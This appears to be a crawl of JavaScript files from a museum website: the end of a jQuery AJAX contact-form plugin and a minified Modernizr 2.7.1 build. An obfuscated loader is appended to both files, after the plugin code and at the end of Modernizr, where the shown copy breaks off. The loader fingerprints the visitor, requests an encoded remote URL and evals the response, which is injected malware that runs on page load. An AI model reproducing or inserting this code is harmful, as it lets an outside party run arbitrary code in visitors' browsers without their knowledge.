				var form_fill = $(p);

				// Get the form data.
				var form_inputs = form_fill.find(':input');
				var form_data = {};
				form_inputs.each(function () {
					form_data[this.name] = $(this).val();
				});
				$.ajax(
					{
						/*
						 *Your Ajax Server Here, 
						 * use internal url (such as './ajaxserver/server.php') or 
						 * external URL such as:  url: 'http://www.example.com/avenir/ajaxserver/server.php'
						 * depending to your requirements
						 */
						url: settings.serverUrl,
						type: settings.type,
						data: form_data,
						dataType: 'json',

						/* CALLBACK FOR SENDING EMAIL GOEAS HERE */
						success: function (data) {
							//Ajax connexion was a success, now handle response
							if (data && !data.error) {
								// Hide for if no error
								settings.successClean.val("");
								settings.successInvisible.addClass('invisible');
								settings.successGone.addClass('gone');
								settings.successVisible.removeClass('invisible');
								settings.successVisible.removeClass('gone');
								console.log('Request sent successfully');
							}
							// Else the login credentials were invalid.
							else {
								//Ajax connexion reject an error a success, now handle response
								settings.textFeedback.removeClass('gone');
								settings.textFeedback.removeClass('invisible');
								settings.textFeedback.html('Error when sending request.');
								console.log('Could not process AJAX request to server');
							}
						},
						/* show error message */
						error: function (jqXHR, textStatus, errorThrown) {
							//ajax error
							settings.textFeedback.removeClass('gone');
							settings.textFeedback.removeClass('invisible');
							settings.textFeedback.html('Error when sending request.');
							console.log('ajax error');

						}
						/* END EMAIL SENDING CALLBACK */
					});
			}

		};


		//if jquery validator plugin is enable, use it	
		if (jQuery.validator) {
			jQuery.validator.setDefaults({
				success: "valid"
			});
			this.validate({
				rules: {
					field: {
						required: true,
						email: true
					}
				}
			});
		}



		this.submit(function (event) {
			// prevent default submit
			console.log('Send request');
			event.preventDefault();
			// use jquery validator plugin if it is enabled
			if (jQuery.validator) {
				if ($(this).valid()) {
					$ajax.sendRequest(this);
				}
			}
			else {
				$ajax.sendRequest(this);
			}
		});

	};

}(jQuery));

/* End of ajax */


// Make them as plugin;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js
body_size: 21348
content:
/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var 